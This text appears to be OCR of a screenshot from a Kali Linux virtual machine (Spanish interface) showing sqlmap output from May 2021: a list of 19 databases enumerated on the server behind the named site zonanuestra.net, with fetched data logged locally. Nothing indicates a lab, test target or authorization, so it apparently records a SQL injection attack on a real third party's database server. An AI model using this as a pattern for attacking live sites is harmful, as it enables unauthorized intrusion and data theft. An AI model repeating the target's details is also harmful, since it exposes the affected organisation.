 Kali VERSION 2020.3 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1 Terminal nro. 1 08:55 PM 98%
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
[20:54:49] [INFO] resumed: 'db123028_paispro'
[20:54:49] [INFO] resumed: 'db123028_parl'
[20:54:49] [INFO] resumed: 'db123028_pevca'
[20:54:49] [INFO] resumed: 'db123028_redsoc'
[20:54:49] [INFO] resumed: 'db123028_redsoc2'
[20:54:49] [INFO] resumed: 'db123028_redteam1'
[20:54:49] [INFO] resumed: 'db123028_ss_aav'
[20:54:49] [INFO] resumed: 'db123028_venelec'
[20:54:49] [INFO] resumed: 'db123028_zonanuestra'
available databases [19]:
[*] db123028_agropecuaria
[*] db123028_aliadas
[*] db123028_csm
[*] db123028_facturas
[*] db123028_fds
[*] db123028_gps4sport
[*] db123028_hbsistema
[*] db123028_lavoz
[*] db123028_libcedice
[*] db123028_paispro
[*] db123028_parl
[*] db123028_pevca
[*] db123028_redsoc
[*] db123028_redsoc2
[*] db123028_redteam1
[*] db123028_ss_aav
[*] db123028_venelec
[*] db123028_zonanuestra
[*] information_schema
[20:54:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/zonanuestra.net'
[*] ending @ 20:54:49 /2021-05-19/
root@kali:~/sqlmap-dev#
Archivo Acciones Editar Vista Ayuda
CTRL DERECHA
Buscar
ESP
06:55 p. m.
19/05/2021
20